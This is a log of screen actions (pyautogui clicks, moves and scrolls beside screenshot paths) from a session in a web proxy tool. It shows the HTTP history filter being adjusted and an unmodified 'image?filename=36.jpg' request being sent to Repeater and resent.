
pyautogui.moveTo(397, 112)

# Step: Hide Images in the HTTP history filter, then restore it so image requests list again
pyautogui.click(698, 268)

pyautogui.click(966, 416)

pyautogui.moveTo(318, 137)

pyautogui.moveTo(438, 137)

pyautogui.click(381, 130)

pyautogui.click(968, 416)

pyautogui.moveTo(585, 337)

# Step: Send the image?filename=36.jpg request to Repeater and view it there
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(564, 302)

pyautogui.click(564, 301)

pyautogui.click(732, 89)

# Step: Resend the unchanged 36.jpg request, confirm the 200 JPEG response, and return to the request
pyautogui.click(263, 134)

pyautogui.click(332, 168)
